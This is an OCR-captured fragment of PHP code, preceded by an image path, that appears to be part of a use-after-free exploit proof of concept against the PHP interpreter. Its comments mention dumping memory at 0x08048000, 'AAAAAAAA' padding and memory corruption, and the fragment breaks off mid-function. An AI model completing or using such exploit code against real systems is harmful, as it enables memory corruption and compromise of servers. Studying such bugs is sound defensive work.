
class dummy {

	public function __toString() {

		//$GLOBALS['my_var'] += 
0x08048000; // dump mem
		//$GLOBALS['my_var'] .= 
'AAAAAAAA'; // memory c
		preg_match('//', '', 
$GLOBALS['my_var']); //
(and use-after-free in 
		return '';
